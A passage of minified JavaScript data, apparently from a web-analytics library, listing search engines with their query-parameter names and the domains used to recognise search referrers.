m","www.fastweb.it","search.juno.com","find.tdc.dk","searchresults.verizon.com","search.walla.co.il","search.alot.com","www.googleearth.de","www.googleearth.fr","webcache.googleusercontent.com","encrypted.google.com","googlesyndicatedsearch.com"]},"Google Blogsearch":{parameters:["q"],domains:["blogsearch.google.ac","blogsearch.google.ad","blogsearch.google.ae","blogsearch.google.am","blogsearch.google.as","blogsearch.google.at","blogsearch.google.az","blogsearch.google.ba","blogsearch.google.be","blogsearch.google.bf","blogsearch.google.bg","blogsearch.google.bi","blogsearch.google.bj","blogsearch.google.bs","blogsearch.google.by","blogsearch.google.ca","blogsearch.google.cat","blogsearch.google.cc","blogsearch.google.cd","blogsearch.google.cf","blogsearch.google.cg","blogsearch.google.ch","blogsearch.google.ci","blogsearch.google.cl","blogsearch.google.cm","blogsearch.google.cn","blogsearch.google.co.bw","blogsearch.google.co.ck","blogsearch.google.co.cr","blogsearch.google.co.id","blogsearch.google.co.il","blogsearch.google.co.in","blogsearch.google.co.jp","blogsearch.google.co.ke","blogsearch.google.co.kr","blogsearch.google.co.ls","blogsearch.google.co.ma","blogsearch.google.co.mz","blogsearch.google.co.nz","blogsearch.google.co.th","blogsearch.google.co.tz","blogsearch.google.co.ug","blogsearch.google.co.uk","blogsearch.google.co.uz","blogsearch.google.co.ve","blogsearch.google.co.vi","blogsearch.google.co.za","blogsearch.google.co.zm","blogsearch.google.co.zw","blogsearch.google.com","blogsearch.google.com.af","blogsearch.google.com.ag","blogsearch.google.com.ai","blogsearch.google.com.ar","blogsearch.google.com.au","blogsearch.google.com.bd","blogsearch.google.com.bh","blogsearch.google.com.bn","blogsearch.google.com.bo","blogsearch.google.com.br","blogsearch.google.com.by","blogsearch.google.com.bz","blogsearch.google.com.co","blogsearch.google.com.cu","blogsearch.google.com.cy","blogsearch.google.com.do","blogsearch.google.com.ec","blogsearch.google.com.eg","blogsearch.google.com.et","blogsearch.google.com.fj","blogsearch.google.com.gh","blogsearch.google.com.gi","blogsearch.google.com.gt","blogsearch.google.com.hk","blogsearch.google.com.jm","blogsearch.google.com.kh","blogsearch.google.com.kh","blogsearch.google.com.kw","blogsearch.google.com.lb","blogsearch.google.com.lc","blogsearch.google.com.ly","blogsearch.google.com.mt","blogsearch.google.com.mx","blogsearch.google.com.my","blogsearch.google.com.na","blogsearch.google.com.nf","blogsearch.google.com.ng","blogsearch.google.com.ni","blogsearch.google.com.np","blogsearch.google.com.om","blogsearch.google.com.pa","blogsearch.google.com.pe","blogsearch.google.com.ph","blogsearch.google.com.pk","blogsearch.google.com.pr","blogsearch.google.com.py","blogsearch.google.com.qa","blogsearch.google.com.sa","blogsearch.google.com.sb","blogsearch.google.com.sg","blogsearch.google.com.sl","blogsearch.google.com.sv","blogsearch.google.com.tj","blogsearch.google.com.tn","blogsearch.google.com.tr","blogsearch.google.com.tw","blogsearch.google.com.ua","blogsearch.google.com.uy","blogsearch.google.com.vc","blogsearch.google.com.vn","blogsearch.google.cv","blogsearch.google.cz","blogsearch.google.de","blogsearch.google.dj","blogsearch.google.dk","blogsearch.google.dm","blogsearch.google.dz","blogsearch.google.ee","blogsearch.google.es","blogsearch.google.fi","blogsearch.google.fm","blogsearch.google.fr","blogsearch.google.ga","blogsearch.google.gd","blogsearch.google.ge","blogsearch.google.gf","blogsearch.google.gg","blogsearch.google.gl","blogsearch.google.gm","blogsearch.google.gp","blogsearch.google.gr","blogsearch.google.gy","blogsearch.google.hn","blogsearch.google.hr","blogsearch.google.ht","blogsearch.google.hu","blogsearch.google.ie","blogsearch.google.im","blogsearch.google.io","blogsearch.google.iq","blogsearch.google.is","blogsearch.google.it","blogsearch.google.it.ao","blogsearch.google.je","blogsearch.google.jo","blogsearch.google.kg","blogsearch.google.ki","blogsearch.google.kz","blogsearch.google.la","blogsearch.google.li","blogsearch.google.lk","blogsearch.google.lt","blogsearch.google.lu","blogsearch.google.lv","blogsearch.google.md","blogsearch.google.me","blogsearch.google.mg","blogsearch.google.mk","blogsearch.google.ml","blogsearch.google.mn","blogsearch.google.ms","blogsearch.google.mu","blogsearch.google.mv","blogsearch.google.mw","blogsearch.google.ne","blogsearch.google.nl","blogsearch.google.no","blogsearch.google.nr","blogsearch.google.nu","blogsearch.google.pl","blogsearch.google.pn","blogsearch.google.ps","blogsearch.google.pt","blogsearch.google.ro","blogsearch.google.rs","blogsearch.google.ru","blogsearch.google.rw","blogsearch.google.sc","blogsearch.google.se","blogsearch.google.sh","blogsearch.google.si","blogsearch.google.sk","blogsearch.google.sm","blogsearch.google.sn","blogsearch.google.so","blogsearch.google.st","blogsearch.google.td","blogsearch.google.tg","blogsearch.google.tk","blogsearch.google.tl","blogsearch.google.tm","blogsearch.google.to","blogsearch.google.tt","blogsearch.google.us","blogsearch.google.vg","blogsearch.google.vu","blogsearch.google.ws"]},"Google Images":{parameters:["q"],domains:["google.ac/imgres","google.ad/imgres","google.ae/imgres","google.am/imgres","google.as/imgres","google.at/imgres","google.az/imgres","google.ba/imgres","google.be/imgres","google.bf/imgres","google.bg/imgres","google.bi/imgres","google.bj/imgres","google.bs/imgres","google.by/imgres","google.ca/imgres","google.cat/imgres","google.cc/imgres","google.cd/imgres","google.cf/imgres","google.cg/imgres","google.ch/imgres","google.ci/imgres","google.cl/imgres","google.cm/imgres","google.cn/imgres","google.co.bw/imgres","google.co.ck/imgres","google.co.cr/imgres","google.co.id/imgres","google.co.il/imgres","google.co.in/imgres","google.co.jp/imgres","google.co.ke/imgres","google.co.kr/imgres","google.co.ls/imgres","google.co.ma/imgres","google.co.mz/imgres","google.co.nz/imgres","google.co.th/imgres","google.co.tz/imgres","google.co.ug/imgres","google.co.uk/imgres","google.co.uz/imgres","google.co.ve/imgres","google.co.vi/imgres","google.co.za/imgres","google.co.zm/imgres","google.co.zw/imgres","google.com/imgres","google.com.af/imgres","google.com.ag/imgres","google.com.ai/imgres","google.com.ar/imgres","google.com.au/imgres","google.com.bd/imgres","google.com.bh/imgres","google.com.bn/imgres","google.com.bo/imgres","google.com.br/imgres","google.com.by/imgres","google.com.bz/imgres","google.com.co/imgres","google.com.cu/imgres","google.com.cy/imgres","google.com.do/imgres","google.com.ec/imgres","google.com.eg/imgres","google.com.et/imgres","google.com.fj/imgres","google.com.gh/imgres","google.com.gi/imgres","google.com.gt/imgres","google.com.hk/imgres","google.com.jm/imgres","google.com.kh/imgres","google.com.kh/imgres","google.com.kw/imgres","google.com.lb/imgres","google.com.lc/imgres","google.com.ly/imgres","google.com.mt/imgres","google.com.mx/imgres","google.com.my/imgres","google.com.na/imgres","google.com.nf/imgres","google.com.ng/imgres","google.com.ni/imgres","google.com.np/imgres","google.com.om/imgres","google.com.pa/imgres","google.com.pe/imgres","google.com.ph/imgres","google.com.pk/imgres","google.com.pr/imgres","google.com.py/imgres","google.com.qa/imgres","google.com.sa/imgres","google.com.sb/imgres","google.com.sg/imgres","google.com.sl/imgres","google.com.sv/imgres","google.com.tj/imgres","google.com.tn/imgres","google.com.tr/imgres","google.com.tw/imgres","google.com.ua/imgres","google.com.uy/imgres","google.com.vc/imgres","google.com.vn/imgres","google.cv/imgres","google.cz/imgres","google.de/imgres","google.dj/imgres","google.dk/imgres","google.dm/imgres","google.dz/imgres","google.ee/imgres","google.es/imgres","google.fi/imgres","google.fm/imgres","google.fr/imgres","google.ga/imgres","google.gd/imgres","google.ge/imgres","google.gf/imgres","google.gg/imgres","google.gl/imgres","google.gm/imgres","google.gp/imgres","google.gr/imgres","google.gy/imgres","google.hn/imgres","google.hr/imgres","google.ht/imgres","google.hu/imgres","google.ie/imgres","google.im/imgres","google.io/imgres","google.iq/imgres","google.is/imgres","google.it/imgres","google.it.ao/imgres","google.je/imgres","google.jo/imgres","google.kg/imgres","google.ki/imgres","google.kz/imgres","google.la/imgres","google.li/imgres","google.lk/imgres","google.lt/imgres","google.lu/imgres","google.lv/imgres","google.md/imgres","google.me/imgres","google.mg/imgres","google.mk/imgres","google.ml/imgres","google.mn/imgres","google.ms/imgres","google.mu/imgres","google.mv/imgres","google.mw/imgres","google.ne/imgres","google.nl/imgres","google.no/imgres","google.nr/imgres","google.nu/imgres","google.pl/imgres","google.pn/imgres","google.ps/imgres","google.pt/imgres","google.ro/imgres","google.rs/imgres","google.ru/imgres","google.rw/imgres","google.sc/imgres","google.se/imgres","google.sh/imgres","google.si/imgres","google.sk/imgres","google.sm/imgres","google.sn/imgres","google.so/imgres","google.st/imgres","google.td/imgres","google.tg/imgres","google.tk/imgres","google.tl/imgres","google.tm/imgres","google.to/imgres","google.tt/imgres","google.us/imgres","google.vg/imgres","google.vu/imgres","images.google.ws","images.google.ac","images.google.ad","images.google.ae","images.google.am","images.google.as","images.google.at","images.google.az","images.google.ba","images.google.be","images.google.bf","images.google.bg","images.google.bi","images.google.bj","images.google.bs","images.google.by","images.google.ca","images.google.cat","images.google.cc","images.google.cd","images.google.cf","images.google.cg","images.google.ch","images.google.ci","images.google.cl","images.google.cm","images.google.cn","images.google.co.bw","images.google.co.ck","images.google.co.cr","images.google.co.id","images.google.co.il","images.google.co.in","images.google.co.jp","images.google.co.ke","images.google.co.kr","images.google.co.ls","images.google.co.ma","images.google.co.mz","images.google.co.nz","images.google.co.th","images.google.co.tz","images.google.co.ug","images.google.co.uk","images.google.co.uz","images.google.co.ve","images.google.co.vi","images.google.co.za","images.google.co.zm","images.google.co.zw","images.google.com","images.google.com.af","images.google.com.ag","images.google.com.ai","images.google.com.ar","images.google.com.au","images.google.com.bd","images.google.com.bh","images.google.com.bn","images.google.com.bo","images.google.com.br","images.google.com.by","images.google.com.bz","images.google.com.co","images.google.com.cu","images.google.com.cy","images.google.com.do","images.google.com.ec","images.google.com.eg","images.google.com.et","images.google.com.fj","images.google.com.gh","images.google.com.gi","images.google.com.gt","images.google.com.hk","images.google.com.jm","images.google.com.kh","images.google.com.kh","images.google.com.kw","images.google.com.lb","images.google.com.lc","images.google.com.ly","images.google.com.mt","images.google.com.mx","images.google.com.my","images.google.com.na","images.google.com.nf","images.google.com.ng","images.google.com.ni","images.google.com.np","images.google.com.om","images.google.com.pa","images.google.com.pe","images.google.com.ph","images.google.com.pk","images.google.com.pr","images.google.com.py","images.google.com.qa","images.google.com.sa","images.google.com.sb","images.google.com.sg","images.google.com.sl","images.google.com.sv","images.google.com.tj","images.google.com.tn","images.google.com.tr","images.google.com.tw","images.google.com.ua","images.google.com.uy","images.google.com.vc","images.google.com.vn","images.google.cv","images.google.cz","images.google.de","images.google.dj","images.google.dk","images.google.dm","images.google.dz","images.google.ee","images.google.es","images.google.fi","images.google.fm","images.google.fr","images.google.ga","images.google.gd","images.google.ge","images.google.gf","images.google.gg","images.google.gl","images.google.gm","images.google.gp","images.google.gr","images.google.gy","images.google.hn","images.google.hr","images.google.ht","images.google.hu","images.google.ie","images.google.im","images.google.io","images.google.iq","images.google.is","images.google.it","images.google.it.ao","images.google.je","images.google.jo","images.google.kg","images.google.ki","images.google.kz","images.google.la","images.google.li","images.google.lk","images.google.lt","images.google.lu","images.google.lv","images.google.md","images.google.me","images.google.mg","images.google.mk","images.google.ml","images.google.mn","images.google.ms","images.google.mu","images.google.mv","images.google.mw","images.google.ne","images.google.nl","images.google.no","images.google.nr","images.google.nu","images.google.pl","images.google.pn","images.google.ps","images.google.pt","images.google.ro","images.google.rs","images.google.ru","images.google.rw","images.google.sc","images.google.se","images.google.sh","images.google.si","images.google.sk","images.google.sm","images.google.sn","images.google.so","images.google.st","images.google.td","images.google.tg","images.google.tk","images.google.tl","images.google.tm","images.google.to","images.google.tt","images.google.us","images.google.vg","images.google.vu","images.google.ws"]},"Google News":{parameters:["q"],domains:["news.google.ac","news.google.ad","news.google.ae","news.google.am","news.google.as","news.google.at","news.google.az","news.google.ba","news.google.be","news.google.bf","news.google.bg","news.google.bi","news.google.bj","news.google.bs","news.google.by","news.google.ca","news.google.cat","news.google.cc","news.google.cd","news.google.cf","news.google.cg","news.google.ch","news.google.ci","news.google.cl","news.google.cm","news.google.cn","news.google.co.bw","news.google.co.ck","news.google.co.cr","news.google.co.id","news.google.co.il","news.google.co.in","news.google.co.jp","news.google.co.ke","news.google.co.kr","news.google.co.ls","news.google.co.ma","news.google.co.mz","news.google.co.nz","news.google.co.th","news.google.co.tz","news.google.co.ug","news.google.co.uk","news.google.co.uz","news.google.co.ve","news.google.co.vi","news.google.co.za","news.google.co.zm","news.google.co.zw","news.google.com","news.google.com.af","news.google.com.ag","news.google.com.ai","news.google.com.ar","news.google.com.au","news.google.com.bd","news.google.com.bh","news.google.com.bn","news.google.com.bo","news.google.com.br","news.google.com.by","news.google.com.bz","news.google.com.co","news.google.com.cu","news.google.com.cy","news.google.com.do","news.google.com.ec","news.google.com.eg","news.google.com.et","news.google.com.fj","news.google.com.gh","news.google.com.gi","news.google.com.gt","news.google.com.hk","news.google.com.jm","news.google.com.kh","news.google.com.kh","news.google.com.kw","news.google.com.lb","news.google.com.lc","news.google.com.ly","news.google.com.mt","news.google.com.mx","news.google.com.my","news.google.com.na","news.google.com.nf","news.google.com.ng","news.google.com.ni","news.google.com.np","news.google.com.om","news.google.com.pa","news.google.com.pe","news.google.com.ph","news.google.com.pk","news.google.com.pr","news.google.com.py","news.google.com.qa","news.google.com.sa","news.google.com.sb","news.google.com.sg","news.google.com.sl","news.google.com.sv","news.google.com.tj","news.google.com.tn","news.google.com.tr","news.google.com.tw","news.google.com.ua","news.google.com.uy","news.google.com.vc","news.google.com.vn","news.google.cv","news.google.cz","news.google.de","news.google.dj","news.google.dk","news.google.dm","news.google.dz","news.google.ee","news.google.es","news.google.fi","news.google.fm","news.google.fr","news.google.ga","news.google.gd","news.google.ge","news.google.gf","news.google.gg","news.google.gl","news.google.gm","news.google.gp","news.google.gr","news.google.gy","news.google.hn","news.google.hr","news.google.ht","news.google.hu","news.google.ie","news.google.im","news.google.io","news.google.iq","news.google.is","news.google.it","news.google.it.ao","news.google.je","news.google.jo","news.google.kg","news.google.ki","news.google.kz","news.google.la","news.google.li","news.google.lk","news.google.lt","news.google.lu","news.google.lv","news.google.md","news.google.me","news.google.mg","news.google.mk","news.google.ml","news.google.mn","news.google.ms","news.google.mu","news.google.mv","news.google.mw","news.google.ne","news.google.nl","news.google.no","news.google.nr","news.google.nu","news.google.pl","news.google.pn","news.google.ps","news.google.pt","news.google.ro","news.google.rs","news.google.ru","news.google.rw","news.google.sc","news.google.se","news.google.sh","news.google.si","news.google.sk","news.google.sm","news.google.sn","news.google.so","news.google.st","news.google.td","news.google.tg","news.google.tk","news.google.tl","news.google.tm","news.google.to","news.google.tt","news.google.us","news.google.vg","news.google.vu","news.google.ws"]},"Google Product Search":{parameters:["q"],domains:["google.ac/products","google.ad/products","google.ae/products","google.am/products","google.as/products","google.at/products","google.az/products","google.ba/products","google.be/products","google.bf/products","google.bg/products","google.bi/products","google.bj/products","google.bs/products","google.by/products","google.ca/products","google.cat/products","google.cc/products","google.cd/products","google.cf/products","google.cg/products","google.ch/products","google.ci/products","google.cl/products","google.cm/products","google.cn/products","google.co.bw/products","google.co.ck/products","google.co.cr/products","google.co.id/products","google.co.il/products","google.co.in/products","google.co.jp/products","google.co.ke/products","google.co.kr/products","google.co.ls/products","google.co.ma/products","google.co.mz/products","google.co.nz/products","google.co.th/products","google.co.tz/products","google.co.ug/products","google.co.uk/products","google.co.uz/products","google.co.ve/products","google.co.vi/products","google.co.za/products","google.co.zm/products","google.co.zw/products","google.com/products","google.com.af/products","google.com.ag/products","google.com.ai/products","google.com.ar/products","google.com.au/products","google.com.bd/products","google.com.bh/products","google.com.bn/products","google.com.bo/products","google.com.br/products","google.com.by/products","google.com.bz/products","google.com.co/products","google.com.cu/products","google.com.cy/products","google.com.do/products","google.com.ec/products","google.com.eg/products","google.com.et/products","google.com.fj/products","google.com.gh/products","google.com.gi/products","google.com.gt/products","google.com.hk/products","google.com.jm/products","google.com.kh/products","google.com.kh/products","google.com.kw/products","google.com.lb/products","google.com.lc/products","google.com.ly/products","google.com.mt/products","google.com.mx/products","google.com.my/products","google.com.na/products","google.com.nf/products","google.com.ng/products","google.com.ni/products","google.com.np/products","google.com.om/products","google.com.pa/products","google.com.pe/products","google.com.ph/products","google.com.pk/products","google.com.pr/products","google.com.py/products","google.com.qa/products","google.com.sa/products","google.com.sb/products","google.com.sg/products","google.com.sl/products","google.com.sv/products","google.com.tj/products","google.com.tn/products","google.com.tr/products","google.com.tw/products","google.com.ua/products","google.com.uy/products","google.com.vc/products","google.com.vn/products","google.cv/products","google.cz/products","google.de/products","google.dj/products","google.dk/products","google.dm/products","google.dz/products","google.ee/products","google.es/products","google.fi/products","google.fm/products","google.fr/products","google.ga/products","google.gd/products","google.ge/products","google.gf/products","google.gg/products","google.gl/products","google.gm/products","google.gp/products","google.gr/products","google.gy/products","google.hn/products","google.hr/products","google.ht/products","google.hu/products","google.ie/products","google.im/products","google.io/products","google.iq/products","google.is/products","google.it/products","google.it.ao/products","google.je/products","google.jo/products","google.kg/products","google.ki/products","google.kz/products","google.la/products","google.li/products","google.lk/products","google.lt/products","google.lu/products","google.lv/products","google.md/products","google.me/products","google.mg/products","google.mk/products","google.ml/products","google.mn/products","google.ms/products","google.mu/products","google.mv/products","google.mw/products","google.ne/products","google.nl/products","google.no/products","google.nr/products","google.nu/products","google.pl/products","google.pn/products","google.ps/products","google.pt/products","google.ro/products","google.rs/products","google.ru/products","google.rw/products","google.sc/products","google.se/products","google.sh/products","google.si/products","google.sk/products","google.sm/products","google.sn/products","google.so/products","google.st/products","google.td/products","google.tg/products","google.tk/products","google.tl/products","google.tm/products","google.to/products","google.tt/products","google.us/products","google.vg/products","google.vu/products","google.ws/products","www.google.ac/products","www.google.ad/products","www.google.ae/products","www.google.am/products","www.google.as/products","www.google.at/products","www.google.az/products","www.google.ba/products","www.google.be/products","www.google.bf/products","www.google.bg/products","www.google.bi/products","www.google.bj/products","www.google.bs/products","www.google.by/products","www.google.ca/products","www.google.cat/products","www.google.cc/products","www.google.cd/products","www.google.cf/products","www.google.cg/products","www.google.ch/products","www.google.ci/products","www.google.cl/products","www.google.cm/products","www.google.cn/products","www.google.co.bw/products","www.google.co.ck/products","www.google.co.cr/products","www.google.co.id/products","www.google.co.il/products","www.google.co.in/products","www.google.co.jp/products","www.google.co.ke/products","www.google.co.kr/products","www.google.co.ls/products","www.google.co.ma/products","www.google.co.mz/products","www.google.co.nz/products","www.google.co.th/products","www.google.co.tz/products","www.google.co.ug/products","www.google.co.uk/products","www.google.co.uz/products","www.google.co.ve/products","www.google.co.vi/products","www.google.co.za/products","www.google.co.zm/products","www.google.co.zw/products","www.google.com/products","www.google.com.af/products","www.google.com.ag/products","www.google.com.ai/products","www.google.com.ar/products","www.google.com.au/products","www.google.com.bd/products","www.google.com.bh/products","www.google.com.bn/products","www.google.com.bo/products","www.google.com.br/products","www.google.com.by/products","www.google.com.bz/products","www.google.com.co/products","www.google.com.cu/products","www.google.com.cy/products","www.google.com.do/products","www.google.com.ec/products","www.google.com.eg/products","www.google.com.et/products","www.google.com.fj/products","www.google.com.gh/products","www.google.com.gi/products","www.google.com.gt/products","www.google.com.hk/products","www.google.com.jm/products","www.google.com.kh/products","www.google.com.kh/products","www.google.com.kw/products","www.google.com.lb/products","www.google.com.lc/products","www.google.com.ly/products","www.google.com.mt/products","www.google.com.mx/products","www.google.com.my/products","www.google.com.na/products","www.google.com.nf/products","www.google.com.ng/products","www.google.com.ni/products","www.google.com.np/products","www.google.com.om/products","www.google.com.pa/products","www.google.com.pe/products","www.google.com.ph/products","www.google.com.pk/products","www.google.com.pr/products","www.google.com.py/products","www.google.com.qa/products","www.google.com.sa/products","www.google.com.sb/products","www.google.com.sg/products","www.google.com.sl/products","www.google.com.sv/products","www.google.com.tj/products","www.google.com.tn/products","www.google.com.tr/products","www.google.com.tw/products","www.google.com.ua/products","www.google.com.uy/products","www.google.com.vc/products","www.google.com.vn/products","www.google.cv/products","www.google.cz/products","www.google.de/products","www.google.dj/products","www.google.dk/products","www.google.dm/products","www.google.dz/products","www.google.ee/products","www.google.es/products","www.google.fi/products","www.google.fm/products","www.google.fr/products","www.google.ga/products","www.google.gd/products","www.google.ge/products","www.google.gf/products","www.google.gg/products","www.google.gl/products","www.google.gm/products","www.google.gp/products","www.google.gr/products","www.google.gy/products","www.google.hn/products","www.google.hr/products","www.google.ht/products","www.google.hu/products","www.google.ie/products","www.google.im/products","www.google.io/products","www.google.iq/products","www.google.is/products","www.google.it/products","www.google.it.ao/products","www.google.je/products","www.google.jo/products","www.google.kg/products","www.google.ki/products","www.google.kz/products","www.google.la/products","www.google.li/products","www.google.lk/products","www.google.lt/products","www.google.lu/products","www.google.lv/products","www.google.md/products","www.google.me/products","www.google.mg/products","www.google.mk/products","www.google.ml/products","www.google.mn/products","www.google.ms/products","www.google.mu/products","www.google.mv/products","www.google.mw/products","www.google.ne/products","www.google.nl/products","www.google.no/products","www.google.nr/products","www.google.nu/products","www.google.pl/products","www.google.pn/products","www.google.ps/products","www.google.pt/products","www.google.ro/products","www.google.rs/products","www.google.ru/products","www.google.rw/products","www.google.sc/products","www.google.se/products","www.google.sh/products","www.google.si/products","www.google.sk/products","www.google.sm/products","www.google.sn/products","www.google.so/products","www.google.st/products","www.google.td/products","www.google.tg/products","www.google.tk/products","www.google.tl/products","www.google.tm/products","www.google.to/products","www.google.tt/products","www.google.us/products","www.google.vg/products","www.google.vu/products","www.google.ws/products"]
},"Google Video":{parameters:["q"],domains:["video.google.com"]},"Goyellow.de":{parameters:["MDN"],domains:["www.goyellow.de"]},"Gule Sider":{parameters:["q"],domains:["www.gulesider.no"]},HighBeam:{parameters:["q"],domains:["www.highbeam.com"]},"Hit-Parade":{parameters:["p7"],domains:["req.-hit-parade.com","class.hit-parade.com","www.hit-parade.com"]},Holmes:{parameters:["q"],domains:["holmes.ge"]},"Hooseek.com":{parameters:["recherche"],domains:["www.hooseek.com"]},Hotbot:{parameters:["query"],domains:["www.hotbot.com"]},Icerockeet:{parameters:["q"],domains:["blogs.icerocket.com"]},ICQ:{parameters:["q"],domains:["www.icq.com","search.icq.com"]},Ilse:{parameters:["search_for"],domains:["www.ilse.nl"]},InfoSpace:{parameters:["q","s"],domains:["infospace.com","dogpile.com","www.dogpile.com","metacrawler.com","webfetch.com","webcrawler.com","search.kiwee.com","isearch.babylon.com","start.facemoods.com","search.magnetic.com","search.searchcompletion.com","clusty.com"]},Interia:{parameters:["q"],domains:["www.google.interia.pl"]},"I-play":{parameters:["q"],domains:["start.iplay.com"]},IXquick:{parameters:["query"],domains:["ixquick.com","www.eu.ixquick.com","ixquick.de","www.ixquick.de","us.ixquick.com","s1.us.ixquick.com","s2.us.ixquick.com","s3.us.ixquick.com","s4.us.ixquick.com","s5.us.ixquick.com","eu.ixquick.com","s8-eu.ixquick.com","s1-eu.ixquick.de"]},Jyxo:{parameters:["q"],domains:["jyxo.1188.cz"]},"Jungle Spider":{parameters:["q"],domains:["www.jungle-spider.de"]},"Jungle Key":{parameters:["query"],domains:["junglekey.com","junglekey.fr"]},Kataweb:{parameters:["q"],domains:["www.kataweb.it"]},Kvasir:{parameters:["q"],domains:["www.kvasir.no"]},Latne:{parameters:["q"],domains:["www.latne.lv"]},"La Toile Du Quebec Via Google":{parameters:["q"],domains:["www.toile.com","web.toile.com"]},Looksmart:{parameters:["key"],domains:["www.looksmart.com"]},"Lo.st":{parameters:["x_query"],domains:["lo.st"]},Lycos:{parameters:["query"],domains:["search.lycos.com","www.lycos.com","lycos.com"]},maailm:{parameters:["tekst"],domains:["www.maailm.com"]},"Mail.ru":{parameters:["q"],domains:["go.mail.ru"]},Mamma:{parameters:["query"],domains:["www.mamma.com","mamma75.mamma.com"]},Marktplaats:{parameters:["query"],domains:["www.marktplaats.nl"]},Maxwebsearch:{parameters:["query"],domains:["maxwebsearch.com"]},Meta:{parameters:["q"],domains:["meta.ua"]},"MetaCrawler.de":{parameters:["qry"],domains:["s1.metacrawler.de","s2.metacrawler.de","s3.metacrawler.de"]},Metager:{parameters:["eingabe"],domains:["meta.rrzn.uni-hannover.de","www.metager.de"]},Metager2:{parameters:["q"],domains:["metager2.de"]},Meinestadt:{parameters:["words"],domains:["www.meinestadt.de"]},"Mister Wong":{parameters:["Keywords"],domains:["www.mister-wong.com","www.mister-wong.de"]},Monstercrawler:{parameters:["qry"],domains:["www.monstercrawler.com"]},Mozbot:{parameters:["q"],domains:["www.mozbot.fr","www.mozbot.co.uk","www.mozbot.com"]},"El Mundo":{parameters:["q"],domains:["ariadna.elmundo.es"]},MySearch:{parameters:["searchfor","searchFor"],domains:["www.mysearch.com","ms114.mysearch.com","ms146.mysearch.com","kf.mysearch.myway.com","ki.mysearch.myway.com","search.myway.com","search.mywebsearch.com"]},Najdi:{parameters:["q"],domains:["www.najdi.si"]},Nate:{parameters:["q"],domains:["search.nate.com"]},Naver:{parameters:["query"],domains:["search.naver.com"]},"Naver Images":{parameters:["query"],domains:["image.search.naver.com","imagesearch.naver.com"]},Needtofind:{parameters:["searchfor"],domains:["ko.search.need2find.com"]},Neti:{parameters:["query"],domains:["www.neti.ee"]},Nifty:{parameters:["q"],domains:["search.nifty.com"]},Nigma:{parameters:["s"],domains:["nigma.ru"]},Onet:{parameters:["qt"],domains:["szukaj.onet.pl"]},"Online.no":{parameters:["q"],domains:["online.no"]},"Opplysningen 1881":{parameters:["Query"],domains:["www.1881.no"]},Orange:{parameters:["q"],domains:["busca.orange.es","search.orange.co.uk"]},Paperball:{parameters:["q"],domains:["www.paperball.de"]},PeoplePC:{parameters:["q"],domains:["search.peoplepc.com"]},Picsearch:{parameters:["q"],domains:["www.picsearch.com"]},Plazoo:{parameters:["q"],domains:["www.plazoo.com"]},"Poisk.ru":{parameters:["q"],domains:["www.plazoo.com"]},PriceRunner:{parameters:["q"],domains:["www.pricerunner.co.uk"]},qip:{parameters:["query"],domains:["search.qip.ru"]},Qualigo:{parameters:["q"],domains:["www.qualigo.at","www.qualigo.ch","www.qualigo.de","www.qualigo.nl"]},Rakuten:{parameters:["qt"],domains:["websearch.rakuten.co.jp"]},Rambler:{parameters:["query","words"],domains:["nova.rambler.ru"]},RPMFind:{parameters:["query"],domains:["rpmfind.net","fr2.rpmfind.net"]},"Road Runner Search":{parameters:["q"],domains:["search.rr.com"]},Sapo:{parameters:["q"],domains:["pesquisa.sapo.pt"]},"Search.com":{parameters:["q"],domains:["www.search.com"]},"Search.ch":{parameters:["q"],domains:["www.search.ch"]},Searchalot:{parameters:["q"],domains:["searchalot.com"]},SearchCanvas:{parameters:["q"],domains:["www.searchcanvas.com"]},Searchy:{parameters:["q"],domains:["www.searchy.co.uk"]},Seznam:{parameters:["q"],domains:["search.seznam.cz"]},Sharelook:{parameters:["keyword"],domains:["www.sharelook.fr"]},Skynet:{parameters:["q"],domains:["www.skynet.be"]},Sogou:{parameters:["query"],domains:["www.sougou.com"]},Softonic:{parameters:["q"],domains:["search.softonic.com"]},"soso.com":{parameters:["w"],domains:["www.soso.com"]},Snapdo:{parameters:["q"],domains:["search.snapdo.com"]},Startpagina:{parameters:["q"],domains:["startgoogle.startpagina.nl"]},Startsiden:{parameters:["q"],domains:["www.startsiden.no"]},"suche.info":{parameters:["q"],domains:["suche.info"]},"Suchmaschine.com":{parameters:["suchstr"],domains:["www.suchmaschine.com"]},Suchnase:{parameters:["q"],domains:["www.suchnase.de"]},TalkTalk:{parameters:["query"],domains:["www.talktalk.co.uk"]},Technorati:{parameters:["q"],domains:["technorati.com"]},Teoma:{parameters:["q"],domains:["www.teoma.com"]},Terra:{parameters:["query"],domains:["buscador.terra.es","buscador.terra.cl","buscador.terra.com.br"]},Tiscali:{parameters:["q","key"],domains:["search.tiscali.it","search-dyn.tiscali.it","hledani.tiscali.cz"]},Tixuma:{parameters:["sc"],domains:["www.tixuma.de"]},"T-Online":{parameters:["q"],domains:["suche.t-online.de","brisbane.t-online.de","navigationshilfe.t-online.de"]},Toolbarhome:{parameters:["q"],domains:["www.toolbarhome.com","vshare.toolbarhome.com"]},"Trouvez.com":{parameters:["query"],domains:["www.trouvez.com"]},TrovaRapido:{parameters:["q"],domains:["www.trovarapido.com"]},"Trusted-Search":{parameters:["w"],domains:["www.trusted--search.com"]},Twingly:{parameters:["q"],domains:["www.twingly.com"]},"uol.com.br":{parameters:["q"],domains:["busca.uol.com.br"]},"URL.ORGanizier":{parameters:["q"],domains:["www.url.org"]},Vinden:{parameters:["q"],domains:["www.vinden.nl"]},Vindex:{parameters:["search_for"],domains:["www.vindex.nl","search.vindex.nl"]},Virgilio:{parameters:["qs"],domains:["ricerca.virgilio.it","ricercaimmagini.virgilio.it","ricercavideo.virgilio.it","ricercanews.virgilio.it","mobile.virgilio.it"]},Voila:{parameters:["rdata","kw"],domains:["search.ke.voila.fr","www.lemoteur.fr"]},Volny:{parameters:["search"],domains:["web.volny.cz"]},Walhello:{parameters:["key"],domains:["www.walhello.info","www.walhello.com","www.walhello.de","www.walhello.nl"]},"Web.de":{parameters:["su"],domains:["suche.web.de"]},"Web.nl":{parameters:["zoekwoord"],domains:["www.web.nl"]},Weborama:{parameters:["QUERY"],domains:["www.weborama.com"]},WebSearch:{parameters:["qkw","q"],domains:["www.websearch.com"]},Winamp:{parameters:["q"],domains:["search.winamp.com"]},Witch:{parameters:["search"],domains:["www.witch.de"]},"Wirtualna 